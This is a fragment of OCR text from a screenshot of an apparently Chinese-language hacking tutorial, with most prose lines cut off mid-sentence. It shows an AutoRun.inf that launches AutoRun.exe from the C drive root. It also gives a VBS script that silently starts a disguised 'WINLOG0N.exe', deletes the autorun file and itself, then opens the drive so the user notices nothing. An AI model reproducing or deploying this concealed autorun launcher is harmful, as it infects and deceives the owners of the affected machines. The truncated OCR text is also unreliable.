
shellexecute=AutoRun.exe
shell\Auto\command=AutoRun.exe
这样,你把它保存为一个.inf文件,放在C盘下,A
运行了.前面还说过一个问题,就是C盘打不开,
问题,GO ON!
其实这个实现起来也不难,先把AutoRun.i
下,让他成为我们的指定运行文件,里面包含我们
后先让他执行VBS脚本,内容如下:
set yu=wscript.createobject(“wscript.shell”
yu.run “cmd /c start WINLOG0N.exe”,0
yu.run “cmd /c del AutoRun.inf”,0
yu.run “cmd /c start c:\”,0
yu.run “cmd /c del AutoRun.vbs”,0